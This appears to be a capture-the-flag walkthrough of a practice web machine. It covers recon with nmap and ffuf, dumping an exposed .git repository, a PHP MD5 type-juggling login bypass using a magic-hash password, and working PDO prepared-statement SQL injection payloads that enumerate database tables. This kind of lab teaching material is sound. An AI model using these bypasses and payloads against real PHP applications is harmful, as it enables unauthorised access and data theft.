Introduction
This write-up refers to the CYBER WAF machine. If you require support, please open a ticket in the support channel on the Discord server.

Reconnaissance
The initial enumeration of the machine was performed using Nmap, in order to identify open ports and services exposed by the application.

nmap -p- -Pn --open --min-rate 1200 <MACHINE-IP> -sVC -vvv



During the Nmap scan, it was identified that the IP address redirects to http://cyberwaf.hc/. To ensure proper name resolution, the domain was added to the /etc/hosts file, allowing local DNS resolution.

sudo nano /etc/hosts



With this configuration, it became possible to access the web application through http://cyberwaf.hc/



Additionally, fuzzing was performed to identify subdomains associated with the application. Through fuzzing, the admin subdomain was discovered.

ffuf -u http://cyberwaf.hc/ -H "Host: FUZZ.cyberwaf.hc" -w n0kovo_subdomains.txt -c -t 100 -fw 20



The newly identified subdomain (admin) was added to the /etc/hosts file on the local machine to allow proper DNS resolution. Next, the administrative subdomain was accessed (admin.cyberwaf.hc).



During fuzzing of the application, the .git directory was discovered exposed, characterizing a Git Exposed vulnerability.
This directory contained the complete repository of the application, allowing access to the source code.

ffuf -u http://admin.cyberwaf.hc/FUZZ -w quickhits.txt -c -t 100 -fw 20



To exploit the exposed Git repository, the git-dumper tool was used, allowing the complete extraction of the repository to a local directory named app.

python3 git_dumper.py http://admin.cyberwaf.hc/.git app





By analyzing the extracted repository files using the git log command, it was possible to examine the commit history and identify a valid user associated with the project: aurora@cyberwaf.hc.

git log



During analysis of the application files, the route definition file was identified app/routes/routes.php.


.
The file responsible for the / route is home.php, located in the controllers directory. In this file, on line 30, an authentication routine was identified that validates user credentials using an MD5 hash for password verification.
The code uses hash comparison through the == operator, which may introduce risks related to weak or inconsistent comparisons depending on the implementation.



In the file view.php, corresponding to the /products route, a function responsible for performing database queries through the function getData was identified, located in models/modelsFunctions. Code analysis demonstrates that the parameter used to define the query column is user-controlled, characterizing a SQL Injection vulnerability.




In the /admin route, corresponding to the file Admin.php in the controllers directory, a role-based access control mechanism was identified requiring the value 1 for authorization. Additionally, the functionality uses a user-controlled parameter named log to dynamically construct a file path that is included using the include function.
Even with the restriction of the .log extension, this behavior characterizes a Local File Inclusion (LFI) vulnerability, allowing reading of application log files and potentially leading to additional impact if manipulable files are included.



In the models directory, the Models file contains a reference to the database name used by the application, identified as demo.



Como a aplicação realiza a validação de senha por meio de comparação fraca (==) entre hashes MD5, foi identificado um cenário clássico de Type Juggling em PHP.
Since the application performs password validation using weak comparison (==) between MD5 hashes, a classic PHP Type Juggling scenario was identified.
In PHP, values beginning with 0e followed only by numbers are interpreted as scientific notation, resulting in the numeric value 0 when implicit type conversion occurs. Thus, two different strings such as:
- 0e830400451993494058024219903391
- 0e462097431906509019562988736854
are evaluated as equal when compared with ==, since both are treated as 0.
The password QNKCDZO, when processed with MD5, generates a hash beginning with 0e, allowing authentication bypass if the application uses non-strict comparison.
Even in PHP 8, this behavior still occurs when the application:
- Uses MD5 for password storage
- Performs comparison using == instead of ===
- Does not apply secure functions such as hash_equals().

Therefore, it was possible to bypass the authentication mechanism and access the application using invalid credentials.

aurora@cyberwaf.hc:QNKCDZO


The /products route was accessed, where it was possible to manipulate SQL query parameters, allowing control over the table used in the query.

Even when using PDO in PHP, it is possible to manipulate user input to confuse the PDO parser, causing part of the content to be interpreted as a placeholder instead of literal text.
In specific cases, injecting a placeholder followed by a null byte (\0) may cause incorrect query interpretation, allowing malicious payloads to be incorporated into the final statement.
This behavior enables SQL Injection even with prepared statements, especially when SQL is dynamically constructed with non-parameterizable parts such as column or table names concatenated from user input.
https://slcyber.io/research-center/a-novel-technique-for-sql-injection-in-pdos-prepared-statements/

?name=x`%20FROM%20(SELECT%20table_name%20AS%20`%27x`%20from%20information_schema.tables)y;%23&verify=\?%23%00`

?name=x` FROM (SELECT table_name AS `'x` from information_schema.tables)y;#&verify=\?#�`



With SQL Injection exploitation, it was possible to enumerate all tables present in the demo database.

0x64656d6f = demo #nome da banco de dados em hexadecimal

?name=x`%20FROM%20(SELECT%20table_name%20AS%20`%27x`%20from%20information_schema.tables%20WHERE%20table_schema=0x64656d6f)y;%23&verify=\?%23%00 # tables

?name=x` FROM (SELECT table_name AS `'x` from information_schema.tables WHERE table_schema=0x64656d6f)y;#&verify=\?#� # tables

